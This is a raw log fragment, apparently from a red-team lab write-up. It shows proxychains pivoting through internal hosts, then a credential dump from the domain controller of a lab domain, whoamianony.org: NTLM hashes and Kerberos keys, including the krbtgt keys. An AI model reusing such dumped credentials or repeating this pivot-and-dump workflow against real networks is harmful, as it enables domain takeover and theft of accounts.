 [proxychains] Dynamic chain  ...  10.131.210.172:10010  ...  192.168.52.10:10010  ...  192.168.93.30:49155  ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6be58bfcc0a164af2408d1d3bd313c2a:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
whoamianony.org\bunny:1112:aad3b435b51404eeaad3b435b51404ee:cc567d5556030b7356ee4915ff098c8f:::
whoamianony.org\moretz:1115:aad3b435b51404eeaad3b435b51404ee:ba6723567ac2ca8993b098224ac27d90:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC2$:1113:aad3b435b51404eeaad3b435b51404ee:803959d82b51f5761137db87ef1aa382:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:77dd8d0b0d436b6df02303f0a5a98d95acda6f84144ea53525bfee5ffda45afb
krbtgt:aes128-cts-hmac-sha1-96:aaeee8cffc1ade3061ce78b89237a7b8
krbtgt:des-cbc-md5:9b3446f829dfbf3e
whoamianony.org\bunny:aes256-cts-hmac-sha1-96:62694713f45b34ebcd0dd2ad5a66ebb20a7245e839b5a2a149d2ab367a703120
whoamianony.org\bunny:aes128-cts-hmac-sha1-96:63064306d5306e43c7c56c7d7ac44d57
whoamianony.org\bunny:des-cbc-md5:8fd6bc2980d5523b
whoamianony.org\moretz:aes256-cts-hmac-sha1-96:854ae083f158747bf98a27b4f32bccfe369c8e3d04c5eb12b14c0e25117dc2cf
whoamianony.org\moretz:aes128-cts-hmac-sha1-96:6630108d408ba8ee70eda87474753a21
whoamianony.org\moretz:des-cbc-md5:4ca849cbda4089c7
DC$:aes256-cts-hmac-sha1-96:158b91d51f464d4925203f858df685b6902071fa99d8548db9d949a396953a68
DC$:aes128-cts-hmac-sha1-96:23cdac24d614d6dabbd7a3c66e4e2477
DC$:des-cbc-md5:92da0d348a19a73b
PC2$:aes256-cts-hmac-sha1-96:a5c8ebe823bdf20cf8a397d3ab55df29b09a00d47161589a6b79f9e96ba5b574
PC2$:aes128-cts-hmac-sha1-96:61f532c770da24540b9143f6313698d7
PC2$:des-cbc-md5:865883688fc80ef4
[*] Cleaning up...